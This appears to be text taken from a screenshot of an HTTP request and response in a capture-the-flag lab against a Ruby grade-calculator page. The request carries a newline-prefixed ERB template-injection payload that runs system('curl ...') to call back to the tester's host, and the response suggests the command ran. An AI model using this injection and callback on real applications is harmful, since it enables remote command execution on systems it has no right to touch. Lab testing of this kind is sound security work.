 1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 263
9 Origin: http://10.10.11.253
0 Connection: close
1 Referer: http://10.10.11.253/weighted-grade
2 Upgrade-Insecure-Requests: 1
3
4 category1=math%0a<%25%3d+system('curl+http://10.10.14.123:44/RubySSTITesting')+%25>&grade1=10&
weight1=30&category2=science&grade2=8&weight2=20&category3=geography&grade3=7&weight3=10&
category4=literature&grade4=10&weight4=15&category5=biology&grade5=10&weight5=25
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of
and their weight. Enter "N
weight fields if you are n
</p>
121 </form>
122 Your total grade is 9%<p>
math
123 true: 3%
</p>
<p>
science: 1%
</p>
<p>
geography: 0%
</p>
<p>
literature: 1%
</p>
<p>
biology: 2%
</p>